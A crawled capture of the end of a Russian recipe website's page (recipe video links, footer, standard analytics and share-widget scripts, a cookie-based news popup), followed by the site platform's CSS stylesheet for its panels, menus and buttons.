                                  <a title="Пицца на тонком тесте (thin crust pizza)" href="/video/vip/32/gotovim_piccu/"><img alt="Пицца на тонком тесте (thin crust pizza)" src="http://i1.ytimg.com/vi/jONcdVpNTWY/hqdefault.jpg" title="Пицца на тонком тесте (thin crust pizza)" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Пицца на тонком тесте (thin crust pizza)" href="/video/vip/32/gotovim_piccu/">Пицца на тонком тесте (thin crust pizza)</a> [1/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Салат морковный с бананом" href="/video/vip/114/dieticheskie_bljuda/"><img alt="Салат морковный с бананом" src="http://i1.ytimg.com/vi/OTi3UbwLjao/hqdefault.jpg" title="Салат морковный с бананом" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Салат морковный с бананом" href="/video/vip/114/dieticheskie_bljuda/">Салат морковный с бананом</a> [1/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Рыба в пивном кляре" href="/video/vip/167/salaty_zakuski/"><img alt="Рыба в пивном кляре" src="/_vi/1/s78909935.jpg" title="Рыба в пивном кляре" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Рыба в пивном кляре" href="/video/vip/167/salaty_zakuski/">Рыба в пивном кляре</a> [2/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Консервированные огурцы без стерилизации" href="/video/vip/131/zagotovki/"><img alt="Консервированные огурцы без стерилизации" src="http://i1.ytimg.com/vi/JVUHPsqdir4/hqdefault.jpg" title="Консервированные огурцы без стерилизации" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Консервированные огурцы без стерилизации" href="/video/vip/131/zagotovki/">Консервированные огурцы без стерилизации</a> [2/1]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                      </tr>
                    </table>
                  </div>
                </td>
              </tr>
            </tbody>
          </table>
        </div>
      </div><br />
      <div id="footer">
        <div class="footer_sc">
          <a class="footer_s" href="/index/0-13/">О сайте</a> <a class="footer_s" href="/gb/">Гостевая книга</a> <a class="footer_s" href="/index/0-12/">Контакты</a> <a class="footer_s" href="/forum/45-180-1">Наши партнеры</a> <a class="footer_s" href="/forum/46">Наши сайты</a> <a class="footer_s" href="/blog/">Статьи</a>
        </div>
        <div class="foot-r">
          <table align="center" border="0" cellpadding="1" cellspacing="5">
            <tbody>
              <tr>
                <td>
                  <span class="pbpWN6QX"></span> 
                  <script type="text/javascript">

                  //<![CDATA[
                  try { var yaCounter17810479 = new Ya.Metrika({id:17810479});} catch(e) { }
                  //]]>
                  </script> <noscript>
                  <div></div></noscript>
                </td>
                <td></td>
                <td>
                  <noscript></noscript>
                </td>
                <td></td>
              </tr>
            </tbody>
          </table>
        </div>
        <div class="foot-l">
          2010 - 2017 г. &copy; Vse-retsepti.ru - Кулинарные рецепты с фото
        </div>
        <div class="clr"></div>
      </div>
    </div>
  </footer>
  <script async="async" src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
  <div id="uSocial" data-pid="30d7a9e334c258b385df5926e192ef34" data-type="share" data-options="round-rect,style1,left,slide-down,size32,eachCounter1,eachCounter-bottom,counter0,nomobile,upArrow-right" data-social="vk,fb,twi,gPlus,ok,mail,lj"></div>
  <div style="display:none" id="name_uWdn">
    <center>
      <b>Доброе время суток!</b>
    </center><br />
    На сайте работает форум на разные темы. Вы найдете для себя много полезной информации.<br />
    Перейти на <a title="Форум" href="/forum/" target="_blank"><b>форум</b></a>
  </div>
  <div style="position:fixed;center:5px;right:5px;">
    <script type="text/javascript">
    //<![CDATA[

    function setCookie(name, value, days) { 
    if (days) { 
    var date = new Date(); 
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000)); 
    var expires = "; expires=" + date.toGMTString(); 
    } 
    else var expires = ""; 
    document.cookie = name + "=" + value + expires + "; path=/"; 
    } 

    function getCookie(name) { 
    var nameEQ = name + "="; 
    var ca = document.cookie.split(';'); 
    for (var i = 0; i < ca.length; i++) { 
    var c = ca[i]; 
    while (c.charAt(0) == ' ') c = c.substring(1, c.length); 
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); 
    } 
    return null; 
    } 

    function eraseCookie(name) 
    { 
    setCookie(name, "", -1); 
    } 

    function Cookie(name, days) 
    { 
    if (!getCookie(name)) 
    { 
    setCookie(name, true, days); _uWnd.alert($('#name_uWdn').html(),'Новости сайта',{w:450,h:200,tm:15000,icon:''});} 
    }

    Cookie('uWnd74', 1); 
    //]]>
    </script> 
    <script type="text/javascript" src="/.s/t/2011/template.min.js"></script>
    <div style="display:none"></div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=50867029&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/50867029/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="50867029" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50867029 = new Ya.Metrika2({
                    id:50867029,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50867029" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://vse-retsepti.ru/.s/src/layer7.css
body_size: 8132
content:
.cuzadpn {position:absolute;top:0;left:0;width:100%;background-color:#2c2e32; height:54px;}
div > div.cuzadpn {position:fixed;}
#uzadmp {padding-left:4px}
.cuzadpn, .cuzadpn td { font-size:12pt }
.cuzadpn form {padding:0;margin:0;}
.cuzadpn input{border-radius:7px; padding:0 8px; border:#54565a 2px solid; box-sizing:border-box; height:30px; font-family:monospace;
	transition:border 0.3s linear, color 0.3s linear; }
.cuzadpn input:hover{border-color:#5c9ffa; }
.cuzadpn input:focus{border-color:#1d72de; color:#2c2e32; }

.u-menu { background-color:#2c2e32; top:-1px }
.u-menu .u-menubody { background:transparent!important }
.u-menuvsep { border-top:#3f4044 1px solid; height:1px  }

.u-menuvitem { line-height:35px; text-decoration:none!important; position:relative;padding: 2px 16px 3px 4px;white-space: nowrap; overflow:visible;zoom:1;color:#a4a6aa;text-align:left;}
.u-menuvitem b, .sbm b, .admBarCenter b { color:#e6e6e6 }
.u-menuvitem b, .sbm b { font-weight:normal }
.u-menu .u-menuitemhl { line-height:35px; color:#fff; cursor:pointer; border-bottom:3px solid #00c57c; padding-bottom:0; }
.u-menuitemhl .admBarCenter { height:50px; border-bottom:3px solid #00c57c!important; color:#fff; transition:color 0.2s linear 0s }
.u-menuarrow { background:transparent url(/.s/img/wd/7/ar1.gif) no-repeat scroll 5px 8px; height:16px;width:16px ;position:absolute;right:0;top:10px}
.u-menuvitem .u-menuicon { background-position:left center; }
.u-menuicon { padding-left:20px!important; background-position:left 18px; background-color:transparent; background-repeat:no-repeat }
.u-menuiconr { padding-right:20px!important; background-position:right 20px; background-color:transparent; background-repeat:no-repeat }
.u-menuvitem .u-menuiconr { background-position:right center }
.u-menu-new-pm { background: url(/.s/img/icon/32/sms.png) no-repeat 0 9px; height:48px; width:12px; }

.u-menuh {padding-top:1px;}
.u-menuh .u-menubody {background:transparent}
.u-menuhsep {border-left:2px ridge #CAD9EC;height:100%}
.u-menuhitem {padding:0;white-space: nowrap;overflow: visible;cursor:pointer;color:#a4a6aa; line-height:40px; text-align:left;}
.u-menuhitem a {color:#a4a6aa!important }
.admBarLeft,.admBarRight {width:3px;height:51px;float:left;}
.admBarCenter {height:53px;float:left}
.admBarCenter div { padding:3px 10px 0 10px; font-weight:normal }

.u-menu a:link,.u-menu a:visited {text-decoration:none; color:#a4a6aa; cursor:pointer }
.u-menu .u-menuitemhl a, .u-menu .u-menuitemhl b, .u-menu a:hover, .u-menu a:hover b, .u-menu a:active {text-decoration:none; color:#fff!important; transition:color 0.2s linear 0s }

.u-wndmenufr {border-left:1px solid #DFE8F6;border-top:1px solid #DFE8F6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;}
.u-wndmenu {overflow:hidden}
.u-wndmenu .u-menuhitem {padding: 2px 6px 2px 6px;white-space: nowrap;overflow: visible;cursor:pointer}

.pbarContainer{float:right;height:10px;width:68px;background:#eee;cursor:help;border-radius:2px;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:2px 10px;position:relative;text-align: left;}
.pbarFiller{height:100%;border-radius:0 2px 2px 0;background:#51b5ea;border:1px solid #51b5ea;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-break:break-word;max-width:100%}
.pbarFiller[style="width: 100%;"],.pbarFiller[style^="width: 9"]:not([style="width: 9%;"]){background:#ea3d40;border:1px solid #ea3d40}
.pbarContainer:after{content:attr(data-title);position:absolute;width:140px;right:0;font-size:10px;background:rgba(0,0,0,0.68);color:#fff;top:15px;padding:4px;box-sizing:border-box;border-radius:3px;visibility:hidden;text-align:center}
.pbarContainer:before{content:'';display:block;position:absolute;width:10px;height:10px;border:5px solid transparent;border-bottom-color:rgba(0,0,0,0.68);box-sizing:border-box;top:5px;right:10%;visibility:hidden}
.pbarContainer:hover:before,.pbarContainer:hover:after{visibility:visible}
#uzadpn .pbarContainer{z-index: 56;position:absolute;top:18px;right:5px;width:55px}
/* ============== */

.x-unselectable {-moz-user-select:-moz-none;}
.x-selectable {-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden;margin:0;border:0}
.xsl *,.xsr *,.xsb * {height:100%}
/*
.x-sh .xstl{padding-top:6px;background:transparent url( /.s/img/wd/7/shadow-h.png ) no-repeat 0 0;}
.x-sh .xsml{background:transparent url( /.s/img/wd/7/shadow-h.png ) repeat-y -6px 0;}
.x-sh .xstr{padding-top:6px;background:transparent url( /.s/img/wd/7/shadow-h.png ) no-repeat -18px 0;}
.x-sh .xsmr{background:transparent url( /.s/img/wd/7/shadow-h.png ) repeat-y -12px 0;}
.x-sh .xsbl{padding-left:6px;background:transparent url( /.s/img/wd/7/shadow.png ) no-repeat 0 -12px;}
.x-sh .xsbc{background:transparent url( /.s/img/wd/7/shadow.png ) repeat-x 0 -36px;}
.x-sh .xsbr{padding-right:6px;background:transparent url( /.s/img/wd/7/shadow.png ) no-repeat right -6px;}
*/
.xt{position:relative;overflow:hidden;width:20px;height:20px;float:right;cursor:pointer;background:transparent url(/.s/img/wd/7/tool-sprites.gif) no-repeat;margin-left:15px;margin-top:5px;}
.xt-close{ background:transparent url(/.s/src/panel-v2/img/del_icon_off.png) no-repeat; }
.xt-close-over{ background:transparent url(/.s/src/panel-v2/img/del_icon.png) no-repeat; }
.xt-mini{ background:transparent url(/.s/src/panel-v2/img/min_icon_off.png) no-repeat; }
.xt-mini-over{ background:transparent url(/.s/src/panel-v2/img/min_icon.png) no-repeat; }
.xt-maxi{ background:transparent url(/.s/src/panel-v2/img/max_icon_off.png) no-repeat; }
.xt-maxi-over{ background:transparent url(/.s/src/panel-v2/img/max_icon.png) no-repeat; }
.xt-rest{background:transparent url('/.s/src/panel-v2/img/rest_icon_off.png') no-repeat; }
.xt-rest-over{background:transparent url('/.s/src/panel-v2/img/rest_icon.png') no-repeat; }
.xw-hdr{text-align:left;padding:1px 0 0 0;white-space:nowrap;zoom:1 }
.xw-hdr .xw-hdr-text{ vertical-align:3px;cursor:default; line-height:30px; font-size:15pt; color:#fff;  }
.xw-sps {height:4px;overflow:hidden;position:absolute;width:100%;z-index:1}
.xw-tsps{height:6px}
.xw-resize .xw-tl {cursor:nw-resize}
.xw-resize .xw-tr {cursor:ne-resize}
.xw-resize .xw-sps {cursor:n-resize}
.xw-resize .xw-ml {cursor:w-resize}
.xw-resize .xw-mr {cursor:e-resize}
.xw-resize .xw-mc {cursor:default}
.xw-resize .xw-bl {cursor:sw-resize}
.xw-resize .xw-br {cursor:se-resize}
.xw-resize .xw-bc {cursor:s-resize}
.xw-dragging .xw-tl {opacity:0.7;filter:Alpha(Opacity='70');}
.xw-icon { display:none }
.xw-tc{overflow:hidden;zoom:1;position:relative;font-size:0;line-height:0;}
.xw-tl{padding-left:6px;position:relative;zoom:1 }
.xw-tr{padding-right:6px;position:relative;zoom:1 }
.xw-bc{zoom:1;font-size:0;line-height:0;overflow:hidden;}
.xw-bcm{zoom:1}
.xw-bc .xw-footer{padding-bottom:6px;font-size:0;line-height:0;zoom:1;}
.xw-bcm .xw-footer{padding-bottom:2px;font-size:0;line-height:0;zoom:1;}
.xw-bl{padding-left:6px;zoom:1;}
.xw-br{padding-right:6px;zoom:1;}
.xw-mc{padding:0;margin:0;zoom:1;}
.xw-ml{padding-left:6px;zoom:1;}
.xw-mr{padding-right:6px;zoom:1;}
.xw-bc {height:6px;}
.xw-icon{width:16px;margin:2px 2px 0 0;height:16px;}
.xw-body { background:transparent }
.xw-draggable,.xw-draggable .xw-hdr-text { cursor:move }
.xw-plain { border-radius:15px; box-shadow:0 0 10px #999 }
.xw-plain .xw-ml, .xw-plain .xw-tl, .xw-plain .xw-bl { background-color:#2c2e32 }
.xw-plain .xw-tl { padding-left:15px; border-top-right-radius:15px; border-top-left-radius:15px; }
.xw-plain .xw-tr { padding-right:15px }
.xw-plain .xw-bl { padding-left:15px; border-bottom-right-radius:15px; border-bottom-left-radius:15px; }
.xw-plain .xw-br { padding-right:15px }
.xw-plain .xw-tc{min-height:15px; }
.xw-plain .xw-bc{height:15px; }
.xw-plain .xw-ml { padding-left:15px; }
.xw-plain .xw-mr { padding-right:15px; }
.xw-plain .xw-hdr { padding:15px 10px 15px 15px }
.xw-plain .xw-body{ padding:0 15px 5px 15px;background:transparent !important }
.xw-plain .myWinLoad{margin:0 auto; width:32px; height:32px; background:url('/.s/img/wd/6/ajax.gif') no-repeat 0 0; }
.xw-blank { background-color:#2c2e32; border-bottom-right-radius:15px; border-bottom-left-radius:15px; opacity:0.4; filter:Alpha(Opacity='40'); overflow:hidden }

.myWinGrid {background:#000 url('/.s/img/1px.gif');opacity:0.25;filter:alpha(opacity=25);}
.myWinGrid .myWinLoad { opacity:0 }
.myWinCont,.myWinCont td, .myWinCont dl,.myWinCont dt { color:#a4a6aa }
.myWinCont td.myTblTD2,.myWinCont thead tr:first-child {background: #212121}
.myWinCont thead tr.udtr-head th{color:#a4a6aa }
.myWinCont td.myTblTD1,.myWinCont tbody tr:first-child {background: transparent;}
.myWinCont b { color:#fff; font-weight:normal }
.myWinCont a:link, .myWinCont a.noun:link, .myWinCont a:visited, .myWinCont a.noun:visited { text-decoration:none; color:#488bfa }
.myWinCont a:hover, .myWinCont a.noun:hover, .myWinCont a:active, .myWinCont a.noun:active { text-decoration:none; color:#5c9ffa }

.myWinError {color:#fd4339!important }
.myWinSuccess {color:#00c57c!important }
.myWinCont {overflow:hidden; -moz-user-select:text; font:1em/1.1 sans-serif; }
.myWinCont form {padding:0px;margin:0px;}
/*.myWinCont form .tmplCodeH, .myWinCont form .tmplCodeHo  { padding:8px 10px; border-radius:10px }*/
.myWinCont input[type="text"],
.myWinCont input[type="password"],
.myWinCont .tmplCodeH{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; height:33px!important; border-radius:10px; padding:0 10px!important; transition:border 0.3s linear, color 0.3s linear; }
.myWinCont .tmplCodeH { font-size:1.2em!important }
.myWinCont .tmplCodeH:focus { background-color:#2c2e32!important }
.myWinCont .tmplCodeHo{padding:0 10px!important }
.myWinCont input[type="text"]:focus, .myWinCont input[type="password"]:focus, .myWinCont input.tmplCodeH:focus, .myWinCont input.tmplCodeHo:focus,.myWinCont .u-form input[type="password"]:focus {border-color:#1d72de; color:#2c2e32; background:#fafafc; }
.myWinCont input[type="text"].u-form-error { border:2px solid #fd4339 }
.myWinCont select{color:#e0e2e6; border:2px solid #54565a; height:33px; border-radius:10px; padding:0 33px 0 10px; appearance:none; -o-appearance:none; -ms-appearance:none; -moz-appearance:none; -webkit-appearance:none; background:#2c2e32 url('/.s/src/panel-v2/img/select_arrow.png') no-repeat center right 10px; transition:border 0.3s linear, color 0.3s linear; }
.myWinCont select:hover, .myWinCont .u-select:hover {  border-color:#5c9ffa }
.myWinCont select:focus { border-color:#1d72de; color:white }
.myWinCont select[multiple] option:hover { background:#404246 }
.myWinCont .selecter .selecter-selected { background:#2c2e32 url(/.s/src/panel-v2/img/icons/icon_sel.svg) no-repeat right 18px top 15px; color: #54565a; border: 2px solid #54565a }
.myWinCont textarea{color:#fafafc; border:2px solid #54565a; background-color:#2c2e32; box-sizing:border-box; padding:4px 5px; }
.myWinCont textarea:focus{color:#2c2e32; border-color:#1d72de; background-color:#fafafc; }
.myWinCont input:-webkit-autofill, .myWinCont textarea:-webkit-autofill, .myWinCont select:-webkit-autofill { background-color:#2c2e32!important; color:#fafafc !important;  -webkit-box-shadow: inset 0 0 0 50px #2c2e32!important; -webkit-text-fill-color:#fafafc!important; border:2px solid #54565a!important }

.myWinCont .myWinLoadS, .myWinCont .wait { background-image:url('/.s/img/wd/7/ajaxsb.gif')!important }
.myWinCont label {cursor:pointer; display:inline-block; margin:0; vertical-align:middle; }
.myWinCont input + label{display: inline;}
.myWinCont input[type="checkbox"],.myWinCont input[type="radio"]{vertical-align: middle;}
.myWinCont legend {padding-bottom:2px;padding-left:3px;padding-right:3px; color:#B2B0AC;}
/*.myWinCont fieldset {border:1px solid #5A5A5A; padding:2px 5px; margin-bottom:3px;}*/
.myWinCont fieldset {border:0; padding:0 0 7px; margin:0; }
.myWinCont ul {list-style:none; margin: 0 0 0 3px; padding-left: 0;}
.myWinCont ul > li {margin:2px 0 2px 0; padding: 0 0 0 14px; background: url('/.s/img/wd/6/li.png') no-repeat 0 50%;}
.myWinCont .fHelp { color:#939393 }
.myWinCont h3 {font-weight:normal }
.myWinCont .fa:hover, .myWinCont a:hover .fa { color:#fff }

.myWinLoad {margin:0;width:31px;height:31px;background:url('/.s/img/wd/7/ajax.gif') no-repeat 0 0;}
.myWinLoadS {margin:0; width:32px; height:32px; background:url('/.s/img/wd/7/ajaxs.gif') no-repeat center center; }
.myWinLoadSD {margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/check_new.png') no-repeat center center; }
.myWinLoadSF {margin:0; width:32px; height:32px; background:url('/.s/src/panel-v2/img/del_icon.png') no-repeat center center; cursor:help; }
.myWinPollG {margin:0;width:215px;height:131px;background:url('/.s/img/wd/7/gridh.gif') no-repeat 0 0;}

.myWinCont .pgSwch,
.myWinCont .pgSwchA {display:inline-block; padding:0 5px; border:2px solid #54565A; line-height:25px; min-width:25px; text-align:center; vertical-align:middle; margin:0; border-radius:7px; }
.myWinCont .pgSwchA{background:#5c9ffa; font-weight:bold; border:2px solid #5c9ffa; }
.myWinCont .pgSwchA b{font-weight:bold; padding:0; margin:0; background:none; }
.myWinCont a.pgSwch:link,
.myWinCont a.pgSwch:visited{text-decoration:none; color:#fff;}
.myWinCont a.pgSwch:hover{text-decoration:none; background:#5c9ffa; color:#fff; border:2px solid #5c9ffa; }

/*.wndMaterialAdded .myWinCont,
.wndMaterialEdited .myWinCont{width:100%!important; }*/
.wndMaterialAdded .myWinSuccess,
.wndMaterialEdited .myWinSuccess{display:inline-block; }
/* ============== */

.overBtn { cursor:pointer }
.myBtnCont{padding:0 6px; width:auto; white-space:nowrap; cursor:pointer; }
.myBtnCont a:link, .myBtnCont a:visited, .myBtnCont a:hover, .myBtnCont a:active {text-decoration:none }
.myBtnDis a:link, .myBtnDis a:visited, .myBtnDis a:hover, .myBtnDis a:active { color:#dfdfdf!important }
.myBtnLeftA img, .myBtnRightA img, .myBtnLeft img, .myBtnRight img{width:9px; height:28px; display: block;}

.myBtnLeftA, .myBtnRightA, .myBtnLeft, .myBtnRight { width:9px; height:29px; white-space:nowrap; border-width:2px; border-style:solid }
.myBtnLeftA, .myBtnLeft { border-top-left-radius:9px!important; border-bottom-left-radius:9px!important; border-right:0 none;  }
.myBtnRightA, .myBtnRight { border-top-right-radius:9px!important; border-bottom-right-radius:9px!important; border-left:0 none;  }
.myBtnLeftA  {border-right:1px solid #00c57c;  }
.myBtnRightA  {border-left:1px solid #00c57c;  }
.myBtnCenterA, .myBtnCenter { border-width:2px; border-style:solid; border-right:none; border-left:none }

.myBtnCenterA a:link, .myBtnCenterA a:visited, .myBtnCenterA a:hover, .myBtnCenterA a:active { color:#fff }
.myBtnLeftA, .myBtnRightA, .myBtnCenterA { background-color:#00c57c; border-color:#00c57c; height:29px; }
.overBtn .myBtnLeftA,.downBtn .myBtnLeftA, .overBtn .myBtnCenterA,.downBtn .myBtnCenterA, .overBtn .myBtnRightA,.downBtn .myBtnRightA { background-color:#00b06a; border-color:#00b06a; transition:border 0.2s linear 0s, background 0.2s linear 0s  }

.myBtnLeft, .myBtnRight, .myBtnCenter { border-color:#e0e2e6 }
.myBtnCenter a:link, .myBtnCenter a:visited { color:#000 }
.myBtnCenter a:hover, .myBtnCenter a:active { color:#5c9ffa; transition:color 0.2s linear 0s }
.overBtn .myBtnLeft,.downBtn .myBtnLeft, .overBtn .myBtnCenter,.downBtn .myBtnCenter, .overBtn .myBtnRight,.downBtn .myBtnRight { border-color:#5c9ffa; transition:border 0.2s linear 0s }

.xw-plain .myBtnLeft, .xw-plain .myBtnRight, .xw-plain .myBtnCenter { border-color:#54565a }
.xw-plain .myBtnCenter a:link, .xw-plain .myBtnCenter a:visited { color:#fff }
.xw-plain .overBtn .myBtnLeft, .xw-plain .downBtn .myBtnLeft, .xw-plain .overBtn .myBtnCenter, .xw-plain .downBtn .myBtnCenter, .xw-plain .overBtn .myBtnRight, .xw-plain  .downBtn .myBtnRight { background-color:#488bfa; border-color:#488bfa; transition:border 0.2s linear 0s, background 0.2s linear 0s }
/* ============== */



/* ============== */
.u-sugglist {overflow:auto;position:relative;border:1px solid #799ADF;border-top:0px;background:#FFFFFF}
.u-suggcont {text-align:left;padding-left:3px;background:#FFFFFF;border-collapse:separate;border-spacing:0}
.u-suggrowhl {background:#DEE7F6 !important}
.u-suggcell0 {color:#515151;}
.u-suggmark {font-weight:bold;}
.u-suggcell1 {}
.u-suggcont td {}
.u-suggcell2 {}
.u-suggrow {}
/* ============== */

/* ============== */
.u-tabc-p {position:relative;overflow:hidden;}
.u-tabc-listp {}
.u-tabc-list {height:26px}
.u-tabc-scrbut {position:absolute;background: transparent;right:0px;top:0;width:43px;height:26px;z-index:5}
.u-tabc-scrl, .u-tabc-scrr {width:18px;float:left;height:22px;display:inline;overflow:hidden;font-size:1px}
.u-tabc-scrl {margin:4px 0 0 7px;background:transparent url(/.s/img/wd/7/scroll-left.gif) no-repeat scroll 0 0;cursor:pointer;}
.u-tabc-scrr {margin:4px 0 0 0;background:transparent url(/.s/img/wd/7/scroll-right.gif) no-repeat scroll -18px 0;cursor:pointer;}
.u-tabc-tab {overflow:hidden;cursor:pointer; float:left;padding-right:1px;position:relative;z-index:1;zoom:1;display:inline; height:26px;}
.u-tabc-tab-act {color:#15428B;z-index:2;height:26px; margin-bottom:0px}
.u-tabc-tab-over {color:#15428B;}
.u-tabc-pbot {display:none;height:3px;overflow:hidden;font-size:1px;}
.u-tabc-tabl {padding-bottom:10px; margin-top:2px;padding-right:10px;background:transparent url(/.s/img/wd/7/tabs-sprite.gif) no-repeat scroll right -351px; position:relative;}
.u-tabc-tab-act .u-tabc-tabl {padding-bottom:10px; margin-top:0px; background:transparent url(/.s/img/wd/7/tabs-sprite.gif) no-repeat scroll right -351px}
.u-tabc-tabr {padding-left:10px;background:transparent url('/.s/img/wd/7/tabs-sprite.gif') no-repeat scroll 0 -51px}
.u-tabc-tabr-wcl {padding-right:28px}
.u-tabc-label {background:transparent url(/.s/img/wd/7/tabs-sprite.gif) repeat-x scroll 0 -201px;font-size:12px;white-space:nowrap;cursor:pointer;font-family:tahoma,arial,helvetica;  font-size-adjust:none; font-stretch:normal; font-style:normal; font-variant:normal; padding:6px 0;}

.u-tabc-closebut {display:none;width:16px;height:16px;position:absolute;right:9px;top:3px;overflow:hidden;font-size:1px}
.u-tabc-closebut-over {display:none;  }
.u-tabc-icon {display:none; margin-right:3px; width:16px;height:16px;vertical-align:-4px}

.u-tabc-body {padding:2px;border:1px solid #99bbe8}
.u-tabc-content {overflow:auto;-moz-user-select:text}
/* ============== */

/* ==============
.u-combo{width:300px; padding:0; white-space:nowrap; border-collapse:separate; color:#96999e; border:2px solid #e0e2e6; border-radius:10px; margin:0; z-index:1; font:16px 'PT Sans', sans-serif; -webkit-transition:border 0.3s linear; -moz-transition:border 0.3s linear; -o-transition:border 0.3s linear; transition:border 0.3s linear; background:#fff url('/.s/src/panel-v2/img/select_arrow.png') no-repeat center right 7px; cursor:pointer; display:inline-block; }
.u-combofocus .u-comboeditcell{}
.u-comboeditcell{vertical-align:top; border-spacing:0; }
.u-comboeditcell > input{border:none!important; background:transparent!important; color:#96999e!important; }
.u-comboeditcell > input:focus{color:#000!important; }
.u-comboedit{width:300px!important; background:transparent no-repeat 2px 2px; vertical-align:top; border:0; padding:0 0 0 2px; margin-top:2px; text-align:left; }
.u-comboedit::-moz-focus-inner{border:0; }
.u-comboeditimg{padding-left:20px!important; }
.u-combobut{}
.u-combobuthl{background-position:-16px 0; }
.u-comboopen .u-combobut{background-position:-32px 0!important; }

.u-combolist{box-sizing:border-box; color:#000; font:normal 0.9em 'PT Sans', sans-serif; border:1px solid #B5B8C8; border-top:0px; background:#fff; }
.u-combolist > div{margin:2px 0 0!important; }
.u-combolist > div > div{padding:0 0 2px 0!important; }
.u-combolist > div:hover{background:#39f; color:#fff; }
.u-combocont{border-collapse:separate; border-spacing:0; }
.u-combocont td{font-size:11px; }
.u-comborowhl{background:#EEE!important; cursor:pointer; }
.u-comborowsel{}
.u-comborowicon{vertical-align:0px; margin:0 3px 0 1px; }
.u-combocell0{}
.u-combocell1{}
*/

#chnl_addeditForm .u-combobut {width: 18px;height: 30px;background: #fff;padding: 0px;margin: 0;border-radius: 0 9px 9px 0;}
#chnl_addeditForm .u-combolist {background: #fff;border: 1px solid #B5B8C8;}
#chnl_addeditForm #comboBox_chnls_caption {border-radius: 9px 0 0 9px!important;border: none!important;}

.myWinCont .u-combo{color:#e0e2e6; border:2px solid #54565a; background-color:#2c2e32; }
.myWinCont .u-combo:hover{border-color:#5c9ffa; background-color:white; }
.myWinCont .u-combo:focus{border-color:#1d72de; color:white; }
/* ============== */

#gcatalog .gcont{height:445px; min-width:200px; position:relative; font-family: verdana,arial,helvetica; font-size: 8pt;}
#gcatalog .gcont hr{ padding: 0; }
#gcatalog .ghead{height:33px; line-height:33px; padding:0; background:none; }
#gcatalog .gitem{width:48%; min-width:200px; float:left; margin:0 3px 3px 0; padding:3px; text-decoration:none; font-size:12px; border:#A3BAE9 1px solid; border-radius:4px; background:transparent; line-height:1.25; }
#gcatalog .gitem:hover, #gcatalog a.gsel {background:#DFE8F6; border:#12151A 1px solid; color:#000; }
#gcatalog .gitem img { background: url(/.s/img/icon/ajsml.gif) no-repeat 8px 8px; width:32px; height:32px; border: 1px solid #a3bae9; float:left; margin-right:6px }
#gcatalog .gname { font-size:12px; padding-bottom:3px }
#gcatalog .gpage{padding:2px 5px; }
#ggoods { overflow:hidden }
#gcats{overflow-x:auto; overflow-y:auto; padding-right:5px; }
#gcats ul.cat-tree {display:none; list-style:none!important; margin:0!important; padding:0 0 0 16px!important; line-height:1.3em; text-align:left; }
#gcats .cat-tree li { background:none!important; padding:0!important; }
#gcats .cat-tree i { padding-left:12px; height: 14px; background:transparent url(/.s/img/wd/7/sb.gif) 0 2px no-repeat }
#gcats .cat-tree u { padding-left:12px; height: 14px; background:transparent url(/.s/img/icon/pm.gif) no-repeat }
#gcats .cat-tree u.plus { background-position:0 3px;}
#gcats .cat-tree u.minus { background-position:0 -18px }
#gcats .cat-tree a { text-decoration:none }
#gcats .cat-tree a:hover { text-decoration:underline }


div.dp-calendar { background-color: #fff; border-color:#99BBE8; }
div.dp-popup h2 { background-color: #F7F9FD; color: #000;}
table.jCalendar th { background:#fff; border-bottom:1px solid #F0F0F0; color:#313131; }
table.jCalendar td { background:#fff; color:#000; }
